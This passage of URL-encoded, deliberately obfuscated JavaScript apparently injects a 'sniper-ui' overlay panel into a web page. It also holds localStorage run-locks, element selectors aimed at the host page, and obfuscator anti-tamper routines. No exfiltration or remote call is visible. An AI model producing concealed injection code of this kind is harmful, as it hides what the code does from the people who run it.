222814(0x28e)%2B_0x30419a(0x3f6)%2B_0x222814(0x675)%2B_0x222814(0x4f1)%2B'%5Cx5c%5B100%5Cx5c%5D'%2C'dthIs'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B'iv%5Cx20%3E%5Cx20div.f'%2B_0x30419a(0x430)%2B_0x222814(0x4d5)%2B_0x30419a(0x39f)%2B_0x30419a(0x655)%2B_0x30419a(0x649)%2B_0x222814(0x28e)%2B_0x222814(0x3f6)%2B_0x30419a(0x675)%2B_0x222814(0x4f1)%2B_0x222814(0x3e6)%2B_0x222814(0x20c)%2B_0x222814(0x78a)%2B_0x30419a(0x302)%2B_0x30419a(0x410)%2B_0x30419a(0x11b)%2B_0x30419a(0x15a)%2B_0x222814(0x135)%2B_0x222814(0x2d5)%2B'n.items-ce'%2B_0x30419a(0x2f4)%2B'r-b-%5Cx5c%5B1px%5Cx5c'%2B_0x30419a(0x45e)%2B_0x30419a(0x74b)%2B_0x222814(0x68b)%2B_0x222814(0x164)%2C'dIthp'%3A_0x222814(0x285)%2B'import%5Cx20url'%2B_0x222814(0x40e)%2B_0x222814(0x668)%2B_0x30419a(0x263)%2B_0x30419a(0x2f6)%2B_0x222814(0x17a)%2B_0x30419a(0x6aa)%2B'%3B700%3B900%26d'%2B_0x30419a(0x260)%2B_0x222814(0x5bf)%2B_0x222814(0x678)%2B'sniper-ui%5Cx20'%2B_0x222814(0x2f8)%2B_0x222814(0x78d)%2B_0x222814(0x780)%2B_0x30419a(0x43f)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx202'%2B_0x222814(0x783)%2B_0x30419a(0x421)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20ri'%2B_0x222814(0x551)%2B_0x222814(0x43f)%2B_0x30419a(0x183)%2B_0x222814(0x43e)%2B_0x30419a(0x36c)%2B'portant%3B%5Cx0a%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x1e0)%2B'd%3A%5Cx20linear-'%2B_0x222814(0x561)%2B_0x30419a(0x362)%2B'0e27%5Cx200%25%2C%5Cx20%23'%2B_0x30419a(0x552)%2B_0x222814(0x3a9)%2B'100%25)%5Cx20!imp'%2B'ortant%3B%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x30419a(0x4e2)%2B_0x30419a(0x2a1)%2B_0x30419a(0x557)%2B_0x222814(0x4e4)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x35f)%2B'ius%3A%5Cx2015px%5Cx20'%2B'!important'%2B_0x222814(0x183)%2B_0x30419a(0x49d)%2B_0x30419a(0x311)%2B_0x222814(0x180)%2B_0x30419a(0x2c7)%2B_0x222814(0x77b)%2B_0x222814(0x321)%2B'tron%5Cx27%2C%5Cx20mon'%2B'ospace%5Cx20!im'%2B_0x222814(0x36a)%2B_0x222814(0x2c7)%2B_0x30419a(0x7aa)%2B_0x222814(0x557)%2B_0x30419a(0x4e4)%2B_0x30419a(0x2c7)%2B_0x222814(0x34c)%2B_0x30419a(0x2ef)%2B_0x30419a(0x733)%2B_0x222814(0x6fd)%2B_0x222814(0x5a2)%2B_0x30419a(0x6ba)%2B_0x30419a(0x516)%2B_0x30419a(0x23b)%2B_0x30419a(0x47d)%2B_0x222814(0x45d)%2B_0x30419a(0x5bc)%2B_0x30419a(0x266)%2B_0x30419a(0x5dd)%2B_0x222814(0x36a)%2B_0x222814(0x2c7)%2B_0x222814(0x13d)%2B_0x222814(0x6eb)%2B_0x222814(0x6ab)%2B_0x30419a(0x44c)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20display'%2B_0x30419a(0x226)%2B'mportant%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x43b)%2B'ty%3A%5Cx20visibl'%2B_0x222814(0x7af)%2B_0x30419a(0x11c)%2B_0x222814(0x2b3)%2B_0x222814(0x131)%2B'portant%3B%5Cx0a%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20'%2B_0x30419a(0x2d6)%2B'ien-sniper'%2B_0x30419a(0x556)%2B_0x30419a(0x29f)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20cont'%2B_0x222814(0x37c)%2B(_0x30419a(0x2c7)%2B_0x30419a(0x4a3)%2B_0x222814(0x2e2)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20top%3A%5Cx20-2'%2B_0x30419a(0x424)%2B_0x222814(0x694)%2B_0x30419a(0x648)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'right%3A%5Cx20-2p'%2B_0x30419a(0x6b3)%2B_0x30419a(0x632)%2B_0x222814(0x303)%2B_0x30419a(0x2c7)%2B_0x30419a(0x1e0)%2B_0x222814(0x156)%2B_0x30419a(0x71d)%2B_0x222814(0x2e9)%2B_0x30419a(0x7b2)%2B_0x30419a(0x20d)%2B_0x222814(0x2cf)%2B_0x30419a(0x5af)%2B_0x30419a(0x68f)%2B_0x222814(0x643)%2B_0x222814(0x7c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20z-'%2B_0x30419a(0x14b)%2B_0x30419a(0x5b2)%2B_0x30419a(0x2a9)%2B_0x30419a(0x67e)%2B_0x222814(0x73a)%2B_0x222814(0x26f)%2B'r(8px)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B'animation%3A'%2B'%5Cx20glow%5Cx203s%5Cx20l'%2B'inear%5Cx20infi'%2B'nite%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x732)%2B_0x222814(0x592)%2B_0x222814(0x253)%2B_0x30419a(0x2f8)%2B_0x30419a(0x437)%2B'0%25%5Cx20%7B%5Cx20opaci'%2B'ty%3A%5Cx200.3%3B%5Cx20%7D'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x45b)%2B_0x222814(0x2c6)%2B'6%3B%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x677)%2B_0x30419a(0x519)%2B_0x222814(0x2c7)%2B'%5Cx20text-alig'%2B'n%3A%5Cx20center%3B'%2B_0x30419a(0x5b2)%2B_0x30419a(0x481)%2B_0x222814(0x73f)%2B_0x222814(0x2c7)%2B_0x30419a(0x68c)%2B_0x30419a(0x4b6)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x47c)%2B_0x222814(0x2ed)%2B_0x222814(0x6b3)%2B_0x30419a(0x403)%2B'transform%3A'%2B'%5Cx20uppercase'%2B_0x30419a(0x183)%2B_0x222814(0x23d)%2B_0x30419a(0x173)%2B_0x30419a(0x29b)%2B_0x30419a(0x10c)%2B'ext-shadow'%2B_0x222814(0x284)%2B_0x222814(0x309)%2B'0%5Cx200%5Cx2020px%5Cx20%23'%2B_0x30419a(0x4ab)%2B_0x30419a(0x2c7)%2B_0x222814(0x3bd)%2B_0x30419a(0x2f9)%2B_0x30419a(0x2a3)%2B_0x30419a(0x55b)%2B_0x222814(0x33b)%2B_0x222814(0x18d)%2B'%5Cx20margin-bo'%2B_0x30419a(0x1af)%2B_0x30419a(0x2ad)%2B_0x222814(0x6f9)%2B'label%5Cx20%7B%5Cx0a%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x703)%2B'lock%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x6b4)%2B_0x222814(0x3d9)%2B_0x222814(0x424)%2B_0x222814(0x3e7)%2B'in-bottom%3A'%2B_0x30419a(0x10d)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20te')%2B('xt-transfo'%2B_0x30419a(0x3c3)%2B_0x222814(0x5ca)%2B_0x30419a(0x451)%2B_0x222814(0x6cf)%2B'g%3A%5Cx200.5px%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x222814(0x1ce)%2B'%5Cx200.8%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x732)%2B_0x222814(0x781)%2B'r-input%5Cx20%7B%5Cx0a'%2B_0x222814(0x2c7)%2B_0x222814(0x31d)%2B_0x222814(0x50a)%2B_0x222814(0x74c)%2B_0x30419a(0x6e7)%2B'gba(0%2C%5Cx20255'%2B_0x30419a(0x69f)%2B_0x222814(0x5af)%2B_0x30419a(0x68f)%2B_0x30419a(0x212)%2B_0x30419a(0x459)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20border'%2B'-radius%3A%5Cx206'%2B_0x30419a(0x424)%2B_0x222814(0x1fc)%2B_0x222814(0x6d4)%2B_0x30419a(0x2c7)%2B_0x222814(0x327)%2B_0x222814(0x4ab)%2B_0x222814(0x2c7)%2B_0x30419a(0x262)%2B_0x30419a(0x53b)%2B_0x30419a(0x220)%2B'pace%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20fo'%2B'nt-size%3A%5Cx201'%2B_0x222814(0x304)%2B_0x30419a(0x423)%2B'-sizing%3A%5Cx20b'%2B_0x222814(0x595)%2B_0x222814(0x5b2)%2B'%5Cx20%5Cx20%5Cx20transit'%2B_0x222814(0x2fe)%2B_0x222814(0x580)%2B_0x30419a(0x292)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20.s'%2B_0x30419a(0x13c)%2B_0x222814(0x61b)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20outline%3A'%2B'%5Cx20none%3B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20b'%2B_0x30419a(0x178)%2B'%5Cx20rgba(0%2C%5Cx202'%2B'55%2C%5Cx20136%2C%5Cx200'%2B_0x222814(0x6f5)%2B_0x30419a(0x423)%2B_0x222814(0x48d)%2B_0x30419a(0x1f3)%2B_0x30419a(0x2ee)%2B_0x30419a(0x28f)%2B_0x30419a(0x183)%2B_0x222814(0x34a)%2B_0x222814(0x5b6)%2B'tton%5Cx20%7B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x3c8)%2B'idth%3A%5Cx20100%25'%2B'%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x137)%2B_0x222814(0x45f)%2B_0x222814(0x37d)%2B_0x222814(0x1cf)%2B'%2300ff88%5Cx200%25'%2B_0x30419a(0x666)%2B_0x30419a(0x39d)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20b'%2B_0x222814(0x299)%2B_0x222814(0x46e)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20borde'%2B_0x30419a(0x643)%2B_0x222814(0x390)%2B_0x222814(0x271)%2B_0x30419a(0x5c8)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20color%3A'%2B'%5Cx20%230a0e27%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x77b)%2B_0x30419a(0x321)%2B_0x222814(0x34e)%2B_0x30419a(0x3a4)%2B_0x222814(0x2c7)%2B_0x222814(0x72d)%2B_0x30419a(0x354)%2B_0x30419a(0x73a)%2B'ont-weight'%2B_0x30419a(0x5fd))%2B(_0x30419a(0x10c)%2B_0x222814(0x340)%2B_0x30419a(0x765)%2B_0x222814(0x3c6)%2B_0x222814(0x60b)%2B_0x30419a(0x145)%2B_0x222814(0x224)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20cursor%3A'%2B_0x30419a(0x58a)%2B_0x30419a(0x2c7)%2B_0x30419a(0x4c5)%2B'on%3A%5Cx20all%5Cx200.'%2B_0x30419a(0x3ed)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20box-shado'%2B'w%3A%5Cx200%5Cx205px%5Cx202'%2B_0x30419a(0x57f)%2B_0x30419a(0x192)%2B'%2C%5Cx200.4)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B'margin-top'%2B_0x30419a(0x1ab)%2B_0x222814(0x621)%2B_0x30419a(0x2e5)%2B_0x222814(0x5ad)%2B'hover%5Cx20%7B%5Cx20tr'%2B_0x222814(0x295)%2B_0x30419a(0x3f5)%2B_0x222814(0x275)%2B_0x30419a(0x48d)%2B_0x222814(0x642)%2B'rgba(0%2C%5Cx2025'%2B_0x222814(0x23b)%2B'6)%3B%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x781)%2B_0x222814(0x15d)%2B_0x222814(0x483)%2B_0x222814(0x295)%2B'ranslateY('%2B_0x30419a(0x582)%2B_0x30419a(0x781)%2B_0x222814(0x587)%2B_0x30419a(0x4f9)%2B_0x30419a(0x2c7)%2B_0x222814(0x753)%2B_0x30419a(0x42c)%2B_0x222814(0x37b)%2B_0x222814(0x1b2)%2B'044%5Cx200%25%2C%5Cx20%23f'%2B_0x222814(0x3ce)%2B')%5Cx20!importa'%2B'nt%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x562)%2B'ation%3A%5Cx20pul'%2B_0x222814(0x594)%2B_0x30419a(0x699)%2B_0x222814(0x732)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%40keyfr'%2B_0x222814(0x5f7)%2B_0x30419a(0x4f3)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx200%25%2C%5Cx201'%2B_0x30419a(0x24c)%2B_0x30419a(0x19f)%2B_0x30419a(0x7c9)%2B_0x30419a(0x2ea)%2B_0x30419a(0x110)%2B_0x222814(0x2ad)%2B_0x30419a(0x5c2)%2B'%7B%5Cx20box-shad'%2B_0x30419a(0x1fa)%2B_0x30419a(0x759)%2B'255%2C%5Cx200%2C%5Cx2068'%2B_0x30419a(0x2bb)%2B_0x222814(0x292)%2B_0x222814(0x322)%2B_0x222814(0x659)%2B'us%5Cx20%7B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x5a3)%2B_0x30419a(0x412)%2B'enter%3B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x73a)%2B'ont-size%3A%5Cx20'%2B_0x30419a(0x1a5)%2B_0x222814(0x6a6)%2B_0x222814(0x5cb)%2B'px%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20padd'%2B_0x222814(0x3d8)%2B_0x30419a(0x2c7)%2B_0x30419a(0x63a)%2B_0x222814(0x49c)%2B'%2C%5Cx20255%2C%5Cx20136'%2B_0x222814(0x46c)%2B_0x222814(0x2c7)%2B'border-rad'%2B_0x222814(0x25a)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20min-heig'%2B_0x222814(0x670))%2B(_0x30419a(0x292)%2B_0x30419a(0x322)%2B_0x30419a(0x4d1)%2B_0x222814(0x43a)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20position'%2B_0x30419a(0x577)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx205'%2B_0x222814(0x424)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20left'%2B_0x222814(0x3b1)%2B_0x222814(0x10c)%2B'ransform%3A%5Cx20'%2B_0x30419a(0x1eb)%2B'(-50%25)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B'width%3A%5Cx2040p'%2B'x%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x6a0)%2B't%3A%5Cx204px%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x753)%2B_0x30419a(0x5eb)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x73c)%2B_0x222814(0x288)%2B_0x222814(0x6b3)%2B_0x222814(0x29d)%2B_0x30419a(0x320)%2B_0x30419a(0x2c7)%2B_0x222814(0x720)%2B_0x222814(0x4c9)%2B_0x222814(0x1d7)%2B'nsition%3A%5Cx20o'%2B_0x222814(0x27d)%2B_0x30419a(0x17c)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x434)%2B_0x222814(0x36e)%2B'andle%3Ahove'%2B'r%5Cx20%7B%5Cx20opacit'%2B_0x30419a(0x188)%2B_0x222814(0x710)%2B_0x222814(0x4c1)%2B'ui.draggin'%2B_0x222814(0x484)%2B_0x30419a(0x41b)%2B_0x222814(0x70b)%2B_0x222814(0x23f)%2B_0x222814(0x244)%2B_0x222814(0x6ff)%2B_0x222814(0x476)%2B_0x222814(0x4d2)%2B_0x30419a(0x3fe)%2B_0x222814(0x3e8)%2B_0x222814(0x44b)%2B_0x30419a(0x440)%2B_0x222814(0x25f)%2B_0x30419a(0x1ee)%2B_0x222814(0x305)%2B_0x30419a(0x234)%2B'%5Cx20%5Cx20')%7D%2C_0x17489c%3D(function()%7Blet%20_0x3d1134%3D!!%5B%5D%3Breturn%20function(_0x553208%2C_0x4de0b5)%7Bconst%20_0x2105d3%3D_0x3d1134%3Ffunction()%7Bif(_0x4de0b5)%7Bconst%20_0x20af79%3D_0x4de0b5%5B'apply'%5D(_0x553208%2Carguments)%3Breturn%20_0x4de0b5%3Dnull%2C_0x20af79%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x3d1134%3D!%5B%5D%2C_0x2105d3%3B%7D%3B%7D())%2C_0x1ddea8%3D(function()%7Blet%20_0x1b52ff%3D!!%5B%5D%3Breturn%20function(_0x4e54ae%2C_0x3ef305)%7Bconst%20_0x1f5f61%3D_0x1b52ff%3Ffunction()%7Bconst%20_0x46235c%3D_0x_0x27cb%3Bif(_0x3ef305)%7Bconst%20_0x17e7e1%3D_0x3ef305%5B_0x46235c(0x4f0)%5D(_0x4e54ae%2Carguments)%3Breturn%20_0x3ef305%3Dnull%2C_0x17e7e1%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x1b52ff%3D!%5B%5D%2C_0x1f5f61%3B%7D%3B%7D())%2C_0x5b858f%3D(function()%7Blet%20_0x2d884f%3D!!%5B%5D%3Breturn%20function(_0x43df45%2C_0x18761e)%7Bconst%20_0x4b2643%3D_0x2d884f%3Ffunction()%7Bconst%20_0x496f%3D_0x_0x27cb%3Bif(_0x18761e)%7Bconst%20_0x32de0f%3D_0x18761e%5B_0x496f(0x4f0)%5D(_0x43df45%2Carguments)%3Breturn%20_0x18761e%3Dnull%2C_0x32de0f%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x2d884f%3D!%5B%5D%2C_0x4b2643%3B%7D%3B%7D())%3B'use%20strict'%3Bconst%20_0x178727%3D_0xe6546e%5B_0x30419a(0x24a)%5D%2C_0x313b53%3D_0xe6546e%5B_0x222814(0x1d6)%5D%2C_0x55b977%3DlocalStorage%5B_0x30419a(0x2bd)%5D(_0x178727)%2C_0x42406a%3D_0xe6546e%5B_0x30419a(0x774)%5D(parseInt%2ClocalStorage%5B'getItem'%5D(_0x313b53)%7C%7C'0')%2C_0x3eb96c%3DDate%5B_0x222814(0x50c)%5D()%3Bif(_0xe6546e%5B_0x222814(0x210)%5D(_0xe6546e%5B_0x222814(0x77e)%5D%2C_0x55b977)%26%26_0xe6546e%5B_0x30419a(0x731)%5D(_0x3eb96c%2C_0x42406a)%3C0x1fbd%2B-0x1d59%2B0x1124)return%3BlocalStorage%5B_0x222814(0x1d3)%5D(_0x178727%2C_0xe6546e%5B_0x30419a(0x77e)%5D)%2ClocalStorage%5B'setItem'%5D(_0x313b53%2C_0x3eb96c%5B_0x222814(0x12a)%5D())%2CsetInterval(()%3D%3E%7Bconst%20_0x556e2a%3D_0x30419a%2C_0x4a1e4d%3D_0x222814%3BlocalStorage%5B_0x556e2a(0x1d3)%5D(_0x313b53%2CDate%5B'now'%5D()%5B_0x556e2a(0x12a)%5D())%3B%7D%2C0x371*0x9%2B-0x18c7%2B0x19e)%2Cwindow%5B_0x30419a(0x248)%2B'stener'%5D(_0xe6546e%5B_0x30419a(0x445)%5D%2C()%3D%3E%7Bconst%20_0x4c8bc7%3D_0x222814%2C_0x42d6a3%3D_0x222814%3BlocalStorage%5B_0x4c8bc7(0x512)%5D(_0x178727)%2ClocalStorage%5B_0x4c8bc7(0x512)%5D(_0x313b53)%3B%7D)%3Bconst%20_0x587823%3D%5B_0xe6546e%5B'GcLla'%5D%2C_0xe6546e%5B_0x30419a(0x40b)%5D%2C_0xe6546e%5B_0x222814(0x57c)%5D%2C_0xe6546e%5B_0x30419a(0x22f)%5D%2C_0xe6546e%5B'hehqY'%5D%2C_0x222814(0x4df)%2B'%2Fdiv%5B15%5D%2Fd'%2B_0x30419a(0x718)%2B_0x222814(0x60a)%2B_0x30419a(0x148)%2B_0x30419a(0x603)%2B'%2Fspan'%2C_0xe6546e%5B_0x30419a(0x579)%5D%2C_0xe6546e%5B_0x222814(0x71f)%5D%2C_0x222814(0x4df)%2B'%2Fdiv%5B2%5D%2Fdi'%2B_0x222814(0x5a4)%2B_0x222814(0x4a8)%2B_0x222814(0x6bf)%2B_0x30419a(0x686)%2C_0xe6546e%5B'vrviq'%5D%2C_0xe6546e%5B_0x30419a(0x45a)%5D%2C_0xe6546e%5B_0x222814(0x604)%5D%2C_0x30419a(0x4df)%2B_0x30419a(0x64b)%2B_0x222814(0x148)%2B_0x222814(0x52e)%2B'%5D%2Fdiv%5B1%5D%2Fs'%2B'pan'%2C_0xe6546e%5B_0x30419a(0x256)%5D%2C_0xe6546e%5B'jXVBu'%5D%5D%2C_0x8c2b80%3D%5B_0xe6546e%5B_0x30419a(0x750)%5D%5D%2C_0x227d9b%3D%5B_0xe6546e%5B'rNwUi'%5D%2C_0xe6546e%5B_0x30419a(0x7b1)%5D%2C_0xe6546e%5B_0x30419a(0x199)%5D%5D%2C_0xf08f93%3D%5B_0xe6546e%5B_0x222814(0x1e4)%5D%2C_0x30419a(0x5ff)%2B'.h-screen-'%2B_0x222814(0x728)%2B_0x222814(0x13a)%2B_0x222814(0x112)%2B'dden%5Cx20%3E%5Cx20div'%2B'.fixed.rig'%2B_0x222814(0x695)%2B_0x30419a(0x26d)%2B_0x30419a(0x355)%2B_0x30419a(0x2e7)%2B_0x30419a(0x645)%2B_0x222814(0x1c5)%2B_0x30419a(0x1f1)%2B'%5Cx5c%5Bcalc%5Cx5c(10'%2B_0x30419a(0x6c8)%2B_0x30419a(0x196)%2B_0x30419a(0x5b3)%2B_0x222814(0x751)%2B_0x30419a(0x525)%2B_0x222814(0x544)%2B_0x30419a(0x4a1)%2B_0x222814(0x2d9)%2B_0x30419a(0x3af)%2B_0x222814(0x66f)%2B'yStroke.bg'%2B_0x222814(0x7b9)%2B_0x30419a(0x2a4)%2B'shadow-dro'%2B_0x30419a(0x312)%2B'hidden%5Cx20%3E%5Cx20d'%2B'iv.flex.w-'%2B'full.flex-'%2B'shrink-0.f'%2B_0x30419a(0x5c5)%2B_0x222814(0x14f)%2B_0x222814(0x3af)%2B_0x30419a(0x66f)%2B_0x30419a(0x789)%2B_0x222814(0x1b3)%2B_0x222814(0x68a)%2B_0x222814(0x352)%2B'x-row.item'%2B's-center.j'%2B_0x222814(0x641)%2B_0x30419a(0x682)%2B_0x222814(0x477)%2B'%5D.border-t'%2B_0x222814(0x13f)%2B_0x30419a(0x79e)%2B'ndaryStrok'%2B'e.px-%5Cx5c%5B16p'%2B_0x222814(0x736)%2B_0x30419a(0x464)%5D%3Blet%20_0x43d8e7%3D0x7*0xc5%2B0x2471*-0x1%2B0x2d*0xb3%3Bfunction%20_0x2e1f28()%7Bconst%20_0x1f9e72%3D_0x222814%2C_0xd0b1f9%3D_0x30419a%2C_0x1f6cad%3D%7B'ZpIHj'%3A_0xe6546e%5B_0x1f9e72(0x5a7)%5D%2C'YYmVN'%3A_0xe6546e%5B_0x1f9e72(0x5d4)%5D%2C'vDGvC'%3Afunction(_0x35eb0a%2C_0x197c3e)%7Breturn%20_0x35eb0a(_0x197c3e)%3B%7D%2C'agUQb'%3Afunction(_0xcea29c%2C_0x23221a)%7Bconst%20_0x341e79%3D_0xd0b1f9%3Breturn%20_0xe6546e%5B_0x341e79(0x4b7)%5D(_0xcea29c%2C_0x23221a)%3B%7D%2C'GaiuR'%3A_0xe6546e%5B_0x1f9e72(0x66c)%5D%2C'iXBcl'%3Afunction(_0xfedb9c%2C_0x1fe15e%2C_0x40102b)%7Breturn%20_0xe6546e%5B'VYHXb'%5D(_0xfedb9c%2C_0x1fe15e%2C_0x40102b)%3B%7D%2C'YjWyX'%3Afunction(_0x2ba333%2C_0x4a8135)%7Bconst%20_0x3a01e0%3D_0x1f9e72%3Breturn%20_0xe6546e%5B_0x3a01e0(0x13b)%5D(_0x2ba333%2C_0x4a8135)%3B%7D%2C'aIccR'%3A'return%5Cx20(fu'%2B_0x1f9e72(0x38c)%2C'TqJmD'%3A_0xe6546e%5B'LlMwi'%5D%7D%2C_0x56993d%3D_0x17489c(this%2Cfunction()%7Bconst%20_0x48d761%3D_0x1f9e72%2C_0x33ca5b%3D_0x1f9e72%3Breturn%20_0x56993d%5B_0x48d761(0x12a)%5D()%5B_0x33ca5b(0x524)%5D(_0x1f6cad%5B'ZpIHj'%5D)%5B_0x33ca5b(0x12a)%5D()%5B_0x48d761(0x473)%2B'r'%5D(_0x56993d)%5B_0x48d761(0x524)%5D(_0x1f6cad%5B_0x48d761(0x612)%5D)%3B%7D)%3B_0xe6546e%5B_0xd0b1f9(0x16d)%5D(_0x56993d)%2C(function()%7Bconst%20_0xdf5be%3D_0x1f9e72%2C_0x50aa79%3D_0x1f9e72%2C_0x17da0c%3D%7B'ckEcy'%3A_0x1f6cad%5B_0xdf5be(0x5db)%5D%2C'sZbvV'%3Afunction(_0xad7d0e%2C_0x513d18)%7Breturn%20_0x1f6cad%5B'vDGvC'%5D(_0xad7d0e%2C_0x513d18)%3B%7D%2C'wlwCe'%3A_0x50aa79(0x325)%2C'kbZeP'%3Afunction(_0x17a489%2C_0x160470)%7Bconst%20_0xebdb1b%3D_0x50aa79%3Breturn%20_0x1f6cad%5B_0xebdb1b(0x541)%5D(_0x17a489%2C_0x160470)%3B%7D%2C'GPoyW'%3A_0x1f6cad%5B_0x50aa79(0x455)%5D%2C'dcEdW'%3Afunction(_0x436631%2C_0x54be21)%7Bconst%20_0x468fea%3D_0x50aa79%3Breturn%20_0x1f6cad%5B_0x468fea(0x6b2)%5D(_0x436631%2C_0x54be21)%3B%7D%7D%3B_0x1f6cad%5B_0x50aa79(0x1dd)%5D(_0x1ddea8%2Cthis%2Cfunction()%7Bconst%20_0x3cc20a%3D_0x50aa79%2C_0x2ac132%3D_0x50aa79%2C_0x3ad5fe%3Dnew%20RegExp(_0x3cc20a(0x146)%2B'%5Cx5c(%5Cx20*%5Cx5c)')%2C_0x582a3a%3Dnew%20RegExp(_0x17da0c%5B_0x3cc20a(0x3ae)%5D%2C'i')%2C_0x58e75e%3D_0x17da0c%5B_0x3cc20a(0x5ee)%5D(_0x130f52%2C_0x2ac132(0x317))%3B!_0x3ad5fe%5B_0x3cc20a(0x7c1)%5D(_0x58e75e%2B_0x17da0c%5B_0x2ac132(0x545)%5D)%7C%7C!_0x582a3a%5B_0x2ac132(0x7c1)%5D(_0x17da0c%5B_0x2ac132(0x650)%5D(_0x58e75e%2C_0x17da0c%5B_0x3cc20a(0x681)%5D))%3F_0x17da0c%5B_0x2ac132(0x329)%5D(_0x58e75e%2C'0')%3A_0x130f52()%3B%7D)()%3B%7D())%3Bconst%20_0x5b2e1b%3D_0x5b858f(this%2Cfunction()%7Bconst%20_0x20597f%3D_0xd0b1f9%2C_0x25f897%3D_0xd0b1f9%2C_0x454c4b%3Dfunction()%7Bconst%20_0x17f8d3%3D_0x_0x27cb%2C_0x4d95d0%3D_0x_0x27cb%3Blet%20_0xcde874%3Btry%7B_0xcde874%3D_0x1f6cad%5B'vDGvC'%5D(Function%2C_0x1f6cad%5B_0x17f8d3(0x541)%5D(_0x1f6cad%5B_0x4d95d0(0x147)%5D(_0x1f6cad%5B'aIccR'%5D%2C_0